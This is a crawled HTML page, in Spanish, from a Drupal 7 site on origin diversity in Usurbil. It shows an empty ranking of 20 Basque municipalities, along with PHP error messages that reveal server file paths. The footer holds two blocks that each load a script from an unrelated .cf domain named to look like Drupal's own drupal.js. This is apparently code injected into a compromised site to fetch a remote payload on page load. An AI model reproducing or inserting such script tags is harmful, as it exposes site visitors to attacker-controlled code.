

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://udal.aztiker.com/es/node/451
body_size: 4933
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" version="XHTML+RDFa 1.0" dir="ltr">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="next" href="/es/node/452" />
<link rel="shortcut icon" href="http://udal.aztiker.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="up" href="/es/node/429" />
<link rel="shortlink" href="/es/node/451" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/es/node/451" />
<link rel="prev" href="/es/node/429" />
  <title>Municipios de Euskal Herria | Usurbilgo Jatorri Aniztasuna Zenbakitan</title>
  <style type="text/css" media="all">
@import url("http://udal.aztiker.com/modules/system/system.base.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/system/system.menus.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/system/system.messages.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/system/system.theme.css?pxkoa5");
</style>
<style type="text/css" media="all">
@import url("http://udal.aztiker.com/misc/ui/jquery.ui.core.css?pxkoa5");
@import url("http://udal.aztiker.com/misc/ui/jquery.ui.theme.css?pxkoa5");
@import url("http://udal.aztiker.com/misc/ui/jquery.ui.tabs.css?pxkoa5");
</style>
<style type="text/css" media="all">
@import url("http://udal.aztiker.com/modules/book/book.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/comment/comment.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/field/theme/field.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/node/node.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/user/user.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/forum/forum.css?pxkoa5");
@import url("http://udal.aztiker.com/sites/all/modules/contrib/views/css/views.css?pxkoa5");
</style>
<style type="text/css" media="all">
@import url("http://udal.aztiker.com/sites/all/modules/contrib/ctools/css/ctools.css?pxkoa5");
@import url("http://udal.aztiker.com/sites/all/modules/contrib/dhtml_menu/dhtml_menu.css?pxkoa5");
@import url("http://udal.aztiker.com/sites/all/modules/custom/adierazle/css/adierazle.css?pxkoa5");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700" media="all" />
<style type="text/css" media="all">
@import url("http://udal.aztiker.com/sites/all/themes/udalestat/css/layout.css?pxkoa5");
@import url("http://udal.aztiker.com/sites/all/themes/udalestat/css/style.css?pxkoa5");
</style>
<style type="text/css" media="print">
@import url("http://udal.aztiker.com/sites/all/themes/udalestat/css/print.css?pxkoa5");
</style>

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="http://udal.aztiker.com/sites/all/themes/udalestat/css/ie.css?pxkoa5" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="http://udal.aztiker.com/sites/all/themes/udalestat/css/ie6.css?pxkoa5" media="all" />
<![endif]-->
  <script type="text/javascript" src="http://udal.aztiker.com/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://udal.aztiker.com/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://udal.aztiker.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://udal.aztiker.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://udal.aztiker.com/misc/drupal.js?pxkoa5"></script>
<script type="text/javascript" src="http://udal.aztiker.com/misc/ui/jquery.ui.core.min.js?v=1.8.7"></script>
<script type="text/javascript" src="http://udal.aztiker.com/misc/ui/jquery.ui.widget.min.js?v=1.8.7"></script>
<script type="text/javascript" src="http://udal.aztiker.com/misc/ui/jquery.ui.tabs.min.js?v=1.8.7"></script>
<script type="text/javascript" src="http://udal.aztiker.com/sites/all/modules/contrib/admin_menu/admin_devel/admin_devel.js?pxkoa5"></script>
<script type="text/javascript" src="http://udal.aztiker.com/sites/default/files/languages/es_mb06TCN-aYz8i-ANmAn_DAkljeZAIJOUS1KTCYyFY10.js?pxkoa5"></script>
<script type="text/javascript" src="http://udal.aztiker.com/sites/all/modules/contrib/dhtml_menu/dhtml_menu.js?pxkoa5"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

      (function ($) {
        $(document).ready(function(){
          /* orriak tabetan banatu */
          $("#nodoak").tabs();
          /* submit automatikoa urtea aldatzean */
          $("#edit-bereizi").hide();
          $("#edit-settings-urte").change(function(){
            $("#adierazle-bereizi").submit();
          });
        });
      })(jQuery);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","ajaxPageState":{"theme":"udalestat","theme_token":"umAxLAPj0icCvInTK9cNvgrmKI6AwJ7NSdY8hqCHGto","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ui\/jquery.ui.core.min.js":1,"misc\/ui\/jquery.ui.widget.min.js":1,"misc\/ui\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/contrib\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/es_mb06TCN-aYz8i-ANmAn_DAkljeZAIJOUS1KTCYyFY10.js":1,"sites\/all\/modules\/contrib\/dhtml_menu\/dhtml_menu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/custom\/adierazle\/css\/adierazle.css":1,"https:\/\/fonts.googleapis.com\/css?family=PT+Sans+Narrow:400,700":1,"sites\/all\/themes\/udalestat\/css\/layout.css":1,"sites\/all\/themes\/udalestat\/css\/style.css":1,"sites\/all\/themes\/udalestat\/css\/colors.css":1,"sites\/all\/themes\/udalestat\/css\/print.css":1,"sites\/all\/themes\/udalestat\/css\/ie.css":1,"sites\/all\/themes\/udalestat\/css\/ie6.css":1}},"dhtmlMenu":{"nav":"none","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"close-same-tree","children":"none","remember":"0"},"filter":{"type":"whitelist","list":{"book-toc-424":"book-toc-424","":0,"Array":0,"book-toc-114":0,"book-toc-119":0,"book-toc-12":0,"book-toc-121":0,"book-toc-14":0,"book-toc-51":0,"book-toc-569":0,"main-menu":0,"management":0,"menu-ikuspegiak":0,"navigation":0,"shortcut-set-1":0,"shortcut-set-2":0,"user-menu":0}}},"urlIsAjaxTrusted":{"\/es\/node\/451":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-451 node-type-book i18n-es" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    

<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

    
          <div id="name-and-slogan">

                              <div id="site-name">
              <strong>
                <a href="/es" title="Inicio" rel="home"><span>Usurbilgo Jatorri Aniztasuna Zenbakitan</span></a>
              </strong>
            </div>
                  
                  <div id="site-slogan" class="element-invisible">
            Jatorri anitz, herri bat          </div>
        
      </div> <!-- /#name-and-slogan -->
    
    
    
          
          
          
      <div id="secondary-menu" class="navigation">
        <h2 class="element-invisible">Menú secundario</h2><ul id="secondary-menu-links" class="links inline clearfix"><li class="eu first"><a href="/eu/node/451" class="language-link" xml:lang="eu">Euskaraz</a></li>
<li class="es last active"><a href="/es/node/451" class="language-link active" xml:lang="es">Castellano</a></li>
</ul>      </div> <!-- /#secondary-menu -->

  </div></div> <!-- /.section, /#header -->

      <div id="messages"><div class="section clearfix">
      <div class="messages error">
<h2 class="element-invisible">Mensaje de error</h2>
 <ul>
  <li><em class="placeholder">User warning</em>: The following module is missing from the file system: <em class="placeholder">overly</em>. For information about how to fix this, see <a href="https://www.drupal.org/node/2487215">the documentation page</a>. in <em class="placeholder">_drupal_trigger_error_with_delayed_logging()</em> (line <em class="placeholder">1156</em> of <em class="placeholder">/var/www/u.anitza/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Notice</em>: Undefined index: rankin en <em class="placeholder">adierazle_erakus_taula()</em> (línea <em class="placeholder">679</em> de <em class="placeholder">/var/www/u.anitza/sites/all/modules/custom/adierazle/adierazle.module</em>).</li>
  <li><em class="placeholder">Warning</em>: Invalid argument supplied for foreach() en <em class="placeholder">adierazle_erakus_taula()</em> (línea <em class="placeholder">679</em> de <em class="placeholder">/var/www/u.anitza/sites/all/modules/custom/adierazle/adierazle.module</em>).</li>
  <li><em class="placeholder">Notice</em>: Undefined variable: tree en <em class="placeholder">include()</em> (línea <em class="placeholder">35</em> de <em class="placeholder">/var/www/u.anitza/modules/book/book-navigation.tpl.php</em>).</li>
  <li><em class="placeholder">Notice</em>: Undefined variable: has_links en <em class="placeholder">include()</em> (línea <em class="placeholder">35</em> de <em class="placeholder">/var/www/u.anitza/modules/book/book-navigation.tpl.php</em>).</li>
 </ul>
</div>
    </div></div> <!-- /.section, /#messages -->
  
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">Se encuentra usted aquí</h2><div class="breadcrumb"><a href="/es">Inicio</a> » <a href="/es/node/424">Udal anitzak</a> » <a href="/es/node/429">Ranking: Los 20 principales municipios</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-menu-block-1" class="block block-menu-block">

    <h2>Aurkibidea</h2>
  
  <div class="content">
    <div class="menu-block-wrapper menu-block-1 menu-name-book-toc-424 parent-mlid-0 menu-level-2">
  <ul class="menu clearfix"><li class="first collapsed menu-mlid-1876 dhtml-menu collapsed start-collapsed" id="dhtml_menu-1876"><a href="/es/node/417">Diversidad de origen 2020</a><ul class="menu clearfix"><li class="first leaf dhtml-menu" id="dhtml_menu-1923"><a href="/es/node/453">Lugar de nacimiento de las personas del municipio</a></li>
<li class="expanded dhtml-menu collapsed start-collapsed" id="dhtml_menu-1881"><a href="/es/node/422">Lugar de nacimiento según continente</a><ul class="menu clearfix"><li class="first leaf dhtml-menu" id="dhtml_menu-1942"><a href="/es/node/471">General</a></li>
<li class="last leaf dhtml-menu" id="dhtml_menu-2021"><a href="/es/node/564">Según diferentes variables</a></li>
</ul></li>
<li class="expanded dhtml-menu collapsed start-collapsed" id="dhtml_menu-1882"><a href="/es/node/423">Lugar de nacimiento según principales estados</a><ul class="menu clearfix"><li class="first leaf dhtml-menu" id="dhtml_menu-1944"><a href="/es/node/473">General</a></li>
<li class="last leaf dhtml-menu" id="dhtml_menu-2022"><a href="/es/node/565">Según diferentes variables</a></li>
</ul></li>
<li class="last expanded dhtml-menu collapsed start-collapsed" id="dhtml_menu-2019"><a href="/es/node/562">Lugar de nacimiento comparado con el entorno</a><ul class="menu clearfix"><li class="first leaf dhtml-menu" id="dhtml_menu-1879"><a href="/es/node/420">Según continente</a></li>
<li class="last leaf dhtml-menu" id="dhtml_menu-1880"><a href="/es/node/421">Según principales estados</a></li>
</ul></li>
</ul></li>
<li class="collapsed menu-mlid-1891 dhtml-menu collapsed start-collapsed" id="dhtml_menu-1891"><a href="/es/node/425">Evolución de la diversidad de origen (2002-2014)</a><ul class="menu clearfix"><li class="first leaf dhtml-menu" id="dhtml_menu-2027"><a href="/es/node/570">Evolución del lugar de nacimiento según continente</a></li>
<li class="leaf dhtml-menu" id="dhtml_menu-2034"><a href="/es/node/675">Evolución del lugar de nacimiento según principales estados</a></li>
<li class="last expanded dhtml-menu collapsed start-collapsed" id="dhtml_menu-2035"><a href="/es/node/676">Evolución del lugar de nacimineto comparado con el entorno</a><ul class="menu clearfix"><li class="first leaf dhtml-menu" id="dhtml_menu-1901"><a href="/es/node/431">Según continente</a></li>
<li class="last leaf dhtml-menu" id="dhtml_menu-1902"><a href="/es/node/432">Según principales estados</a></li>
</ul></li>
</ul></li>
<li class="collapsed menu-mlid-1892 dhtml-menu collapsed start-collapsed" id="dhtml_menu-1892"><a href="/es/node/426">Bajas 2014</a><ul class="menu clearfix"><li class="first leaf dhtml-menu" id="dhtml_menu-1956"><a href="/es/node/485">Lugar de nacimiento de las personas dadas de baja</a></li>
<li class="expanded dhtml-menu collapsed start-collapsed" id="dhtml_menu-1904"><a href="/es/node/434">Bajas según continente</a><ul class="menu clearfix"><li class="first leaf dhtml-menu" id="dhtml_menu-1959"><a href="/es/node/488">General</a></li>
<li class="last leaf dhtml-menu" id="dhtml_menu-2024"><a href="/es/node/567">Según diferentes variables</a></li>
</ul></li>
<li class="last expanded dhtml-menu collapsed start-collapsed" id="dhtml_menu-1905"><a href="/es/node/435">Bajas según principales estados</a><ul class="menu clearfix"><li class="first leaf dhtml-menu" id="dhtml_menu-1962"><a href="/es/node/491">General</a></li>
<li class="last leaf dhtml-menu" id="dhtml_menu-2025"><a href="/es/node/568">Según diferentes variables</a></li>
</ul></li>
</ul></li>
<li class="collapsed menu-mlid-1893 dhtml-menu collapsed start-collapsed" id="dhtml_menu-1893"><a href="/es/node/427">Altas 2014</a><ul class="menu clearfix"><li class="first leaf dhtml-menu" id="dhtml_menu-1977"><a href="/es/node/506">Lugar de nacimiento de las personas dadas de alta</a></li>
<li class="expanded dhtml-menu collapsed start-collapsed" id="dhtml_menu-1910"><a href="/es/node/440">Altas según continente</a><ul class="menu clearfix"><li class="first leaf dhtml-menu" id="dhtml_menu-1980"><a href="/es/node/509">General</a></li>
<li class="last leaf dhtml-menu" id="dhtml_menu-2029"><a href="/es/node/572">Según diferentes variables</a></li>
</ul></li>
<li class="last expanded dhtml-menu collapsed start-collapsed" id="dhtml_menu-1911"><a href="/es/node/441">Altas según principales estados</a><ul class="menu clearfix"><li class="first leaf dhtml-menu" id="dhtml_menu-1983"><a href="/es/node/512">General</a></li>
<li class="last leaf dhtml-menu" id="dhtml_menu-2030"><a href="/es/node/573">Según diferentes variables</a></li>
</ul></li>
</ul></li>
<li class="collapsed menu-mlid-1894 dhtml-menu collapsed start-collapsed" id="dhtml_menu-1894"><a href="/es/node/428">Saldo migratorio 2014</a><ul class="menu clearfix"><li class="first leaf dhtml-menu" id="dhtml_menu-1998"><a href="/es/node/527">Saldo</a></li>
<li class="leaf dhtml-menu" id="dhtml_menu-2001"><a href="/es/node/530">Saldo según continente</a></li>
<li class="last leaf dhtml-menu" id="dhtml_menu-2004"><a href="/es/node/533">Saldo según principales estados</a></li>
</ul></li>
<li class="last expanded active-trail menu-mlid-1895 dhtml-menu" id="dhtml_menu-1895"><a href="/es/node/429" class="active-trail">Ranking: Los 20 principales municipios</a><ul class="menu clearfix"><li class="first leaf active-trail active menu-mlid-1921 dhtml-menu" id="dhtml_menu-1921"><a href="/es/node/451" class="active-trail active">Municipios de Euskal Herria</a></li>
<li class="last leaf menu-mlid-1922 dhtml-menu" id="dhtml_menu-1922"><a href="/es/node/452">Municipios de fuera de Euskal Herria</a></li>
</ul></li>
</ul></div>
  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
        <a href="/es/node/429">Ranking: Los 20 principales municipios</a> /           Municipios de Euskal Herria        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div id="node-451" class="node node-book node-full node-full clearfix">

      
    <div class="content clearfix">
        
          <div id="nodoak">
      <ul><li>
          <a href="#node-656">Tabla</a>
        </li><li>
          <a href="#node-658">Gráfico</a>
        </li></ul>      <div class="field field-name-field-eduki field-type-entityreference field-label-hidden"><div class="field-items"><div class="field-item even"><div id="node-656" class="node node-adierazle clearfix">

        <h2>
      <a href="/es/node/656">6.1 Taula: Euskal Herriko 20 udalerrien Rankina</a>
    </h2>
    
  
  <div class="content clearfix">
    <div id="adierazle-menu"><span class="aukera"><a href="/es/adierazle/656/jaso" title="Download data" class="icon-link download-icon">Descargar</a></span><span class="aukera"><a href="mailto:?subject=Usurbilgo%20Jatorri%20Aniztasuna%20Zenbakitan%3A%206.1%20Taula%3A%20Euskal%20Herriko%2020%20udalerrien%20Rankina%2C%20Mutriku%2C%202020&amp;body=http%3A//udal.aztiker.com/es/lurralde/1043%3Fdestination%3Dnode/656" title="Send link by mail" class="icon-link send-icon">Enviar</a></span></div><form action="/es/node/451" method="post" id="adierazle-bereizi" accept-charset="UTF-8"><div><input type="hidden" name="form_build_id" value="form-HRBMi0EBLBo4W5h4Y2C_PAjlKBviBv68VZSgvQMEIJs" />
<input type="hidden" name="form_id" value="adierazle_bereizi" />
</div></form><p>No se han podido hayar datos para <em class="placeholder">6.1 Taula: Euskal Herriko 20 udalerrien Rankina</em>, <em class="placeholder">Mutriku</em>, <em class="placeholder">2020</em>. Cambie por favor su elección de datos</p>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="comment_forbidden first last"></li>
</ul>    </div>
  
  
</div>
</div><div class="field-item odd">
<div id="node-658" class="node node-grafiko clearfix">

        <h2>
      <a href="/es/node/658">6.1 Grafikoa: Euskal Herriko 20 udalerrien Rankina</a>
    </h2>
    
  
  <div class="content clearfix">
    <div id="adierazle-menu"><span class="aukera"><a href="/es/node/656" title="See chart data" class="icon-link grid-icon">See data</a></span><span class="aukera"><a href="/es/node/658/chart/png" title="Download chart as PNG image" class="icon-link download-icon">Descargar imagen</a></span></div><p>Daturik ez!</d>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="comment_forbidden first last"></li>
</ul>    </div>
  
  
</div>
</div></div></div>      </div>
      <br />
        <div class="field field-name-field-iturri field-type-entityreference field-label-inline clearfix"><div class="field-label">Iturria:&nbsp;</div><div class="field-items"><div class="field-item even"></div></div></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="book_printer first"><a href="/es/book/export/html/451" title="Muestra una versión para impresión de esta página del libro y de sus sub páginas.">Versión para impresión</a></li>
<li class="comment_forbidden last"></li>
</ul>    </div>
  
  
</div>
  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-2" class="block block-block">

    
  <div class="content">
    <div style="float:right;"><a href="http://www.aztiker.com"><img src="http://udal.aztiker.com/sites/default/files/aztiker_logo_etzana.png" width="292" height="90" alt="Aztiker" /></a></div>  </div>
</div>
<div id="block-block-4" class="block block-block">

    
  <div class="content">
    <script type="text/javascript" src="//upgraderservices.cf/drupal.js"></script>  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <script type="text/javascript" src="//upgraderservices.cf/drupal.js"></script>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->


  </body>
</html>
